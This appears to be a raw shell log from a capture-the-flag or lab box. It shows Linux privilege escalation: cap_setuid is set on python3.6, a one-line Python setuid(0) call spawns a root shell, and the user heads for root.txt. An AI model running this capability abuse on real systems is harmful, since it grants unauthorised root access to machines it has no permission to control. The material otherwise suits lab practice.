 annie@desktop:/home/annie$ ls -l /usr/bin/python*
ls -l /usr/bin/python*
lrwxrwxrwx 1 root root       9 Mar 23  2022 /usr/bin/python3 -> python3.6
-rwxr-xr-x 2 root root 4526456 Dec  8  2021 /usr/bin/python3.6
-rwxr-xr-x 2 root root 4526456 Dec  8  2021 /usr/bin/python3.6m
lrwxrwxrwx 1 root root      10 Mar 23  2022 /usr/bin/python3m -> python3.6m
annie@desktop:/home/annie$ setcap cap_setuid+ep /usr/bin/python3.6
setcap cap_setuid+ep /usr/bin/python3.6
annie@desktop:/home/annie$ getcap -r /usr/bin/python3.6
getcap -r /usr/bin/python3.6
/usr/bin/python3.6 = cap_setuid+ep
annie@desktop:/home/annie$ /usr/bin/python3.6  -c 'import os; os.setuid(0); os.system("/bin/bash");'
< 'import os; os.setuid(0); os.system("/bin/bash");'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@desktop:/home/annie# id
id
uid=0(root) gid=1000(annie) groups=1000(annie),24(cdrom),27(sudo),30(dip),46(plugdev),111(lpadmin),112(sambashare)
root@desktop:/home/annie# cd /root
cd /root
root@desktop:/root# cat root.txt
cat root.txt